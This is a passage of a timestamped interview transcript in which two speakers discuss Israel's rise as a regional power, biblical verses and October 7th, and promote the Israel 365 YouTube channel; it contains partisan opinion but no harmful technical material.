You know, this whole thing going back to our original...

00:41:42.530 --> 00:41:48.830
By the way, I have to read a verse because nobody I have heard say this verse since the beginning of the war.

00:42:01.800 --> 00:42:06.760
And I kept thinking, every time somebody says, this ring of fire of Iran, I'm thinking,

00:42:07.680 --> 00:42:12.780
okay everybody, do we not know that there's going to be a wall of fire and it's the Lord around

00:42:12.780 --> 00:42:18.580
Israel? Who cares about that ring of fire of Iran? It's the wall of fire of the Lord. I had to get

00:42:18.580 --> 00:42:26.820
that verse in. The hegemon of Israel, the positive thing here is so numerous, it's so multifaceted

00:42:29.210 --> 00:42:35.330
The thing is that now Israel cannot be denied and it's only going to grow.

00:42:35.470 --> 00:42:42.870
Tell me if I'm wrong here in my analysis that every ally of America that we respect

00:42:43.416 --> 00:42:50.450
and that we want to feel as if we are side-by-side, walking side-by-side like Hosea, an ally

00:42:51.380 --> 00:42:58.300
of, or Amos, an ally of, we want them to be strong, independent, and taking care of their

00:42:58.300 --> 00:42:58.680
region.

00:42:58.800 --> 00:43:01.320
And I think about Taiwan and Japan.

00:43:01.860 --> 00:43:06.020
It would be great if they stepped up and became an Israel in their area.

00:43:06.140 --> 00:43:06.840
They are not.

00:43:07.600 --> 00:43:16.660
And Europe is an utterly weak-need, spineless, limp-wristed, like, talk about a protector,

00:43:16.900 --> 00:43:18.180
the biggest protector on earth.

00:43:20.560 --> 00:43:26.580
be strong and have a good courage, Joshua. But Israel is showing them the way. This isn't

00:43:26.580 --> 00:43:34.240
turned around in this region that if two and a half years ago, and we of course in our faith,

00:43:34.860 --> 00:43:39.760
in biblical Christianity, we say, and all things work together.

00:43:40.490 --> 00:43:45.970
For those who are of God and are the called according to His purpose,

00:43:46.270 --> 00:43:51.190
even the most evil thing in the world can produce, God will turn it for good.

00:43:51.330 --> 00:44:02.850
And I see October 7th not to minimize, but to say that much awakening in Israel has happened

00:44:02.850 --> 00:44:07.890
and much good comes from the great evil that befell it.

00:44:08.760 --> 00:44:10.740
Listen, this is the story of Jewish history.

00:44:11.260 --> 00:44:19.100
We have been through the depths of the worst tragedies imaginable, and you will not find

00:44:19.100 --> 00:44:20.220
a happier people on earth.

00:44:21.720 --> 00:44:25.380
There's something called the World Happiness Index that they publish every year, enough

00:44:25.380 --> 00:44:29.240
to have ever looked at it, and it's based on operative measures of human flourishing

00:44:29.240 --> 00:44:34.520
and human happiness, and consistently every year, the top countries are a couple of Scandinavian

00:44:37.500 --> 00:44:42.060
Israel's always in the top five, and you have to ask yourself, like, here they are, the Jewish people,

00:44:42.300 --> 00:44:45.500
suffering trauma after trauma. The whole world hates us. We're surrounded by

00:44:45.500 --> 00:44:50.640
vicious enemies, kids fighting in wars all the time, happiest country around.

00:44:51.280 --> 00:44:55.920
And that has to do with the resilience, with the historical memory that we have,

00:44:56.360 --> 00:45:01.100
and we draw on that when we go through times of crisis. But again, what we're seeing today,

00:45:01.400 --> 00:45:04.840
let's make no mistake about it. This is the ascendancy of Israel, like we've never seen.

00:45:05.210 --> 00:45:06.950
And this is just the beginning of it.

00:45:07.650 --> 00:45:14.170
You can throw into the mix massive arms deals that Israel's been selling air defenses to Germany and to Greece,

00:45:14.790 --> 00:45:21.170
signing a massive energy deal, selling billions of dollars of natural gas every year now to Egypt.

00:45:21.830 --> 00:45:23.750
Israel's really becoming a regional superpower.

00:45:24.730 --> 00:45:27.310
And this is a topic I'm exploring now.

00:45:27.410 --> 00:45:29.590
If I could just put a little plug in, you've been mentioning my videos.

00:45:30.090 --> 00:45:37.190
So my YouTube channel is Israel 365 on YouTube. It's not my YouTube channel. It's Israel 365. I'm the I head up

00:45:37.190 --> 00:45:44.070
Israel 365 action because Israel 365 does a lot of biblical teachings and a lot of work building bridges between Jews and Christians

00:45:44.070 --> 00:45:50.670
I focus more on on the on the messaging that has to do with advocacy for Israel and information about what's going on in Israel

00:45:50.670 --> 00:45:53.930
So but but go to the Israel 365 YouTube channel and you'll see the videos

00:45:53.930 --> 00:45:58.830
We've been talking about the Somaliland video is from about well about a week and a half ago

00:45:59.930 --> 00:46:05.570
And it got a lot of views got about a hundred and fifty thousand views already, which is nice on YouTube

00:46:06.210 --> 00:46:09.090
But I just started a series today

00:46:09.770 --> 00:46:16.070
I just released the video we just released today is the first of a six part series on Israel as a superpower

00:46:16.070 --> 00:46:23.610
I'm going through it methodically going through every aspect of it and showing how Israel is really its posture has completely changed

00:46:23.610 --> 00:46:24.370
geopolitically

00:46:24.910 --> 00:46:31.450
And the world just hasn't woken up to it yet, but but they will that's I am going to check that out because your

00:46:31.450 --> 00:46:36.950
Channel your commentary about the Middle East and Israel centric is

00:46:38.790 --> 00:46:46.530
Extraordinarily prescient and incisive you go deep deep deep and you hit all of the important points and so

00:46:46.530 --> 00:46:48.150
Yeah, go to

00:46:49.550 --> 00:46:59.290
Israel 365, see these brilliant videos that you do, and if you need a place to publish

00:46:59.290 --> 00:47:05.090
that piece, let me know because we'll definitely take a look at it.

00:47:05.450 --> 00:47:06.770
Thank you for joining me.

00:47:06.790 --> 00:47:07.230
I need a breath.

00:47:07.750 --> 00:47:08.750
I just finished it today.

00:47:09.030 --> 00:47:09.530
Oh, lovely.

00:47:09.530 --> 00:47:10.050
I'll send it over to you.

00:47:10.170 --> 00:47:10.870
Send it to me.

00:47:11.470 --> 00:47:11.910
ASAP.

00:47:12.270 --> 00:47:12.710
All right.

00:47:18.950 --> 00:47:20.190
Hey man, bye-bye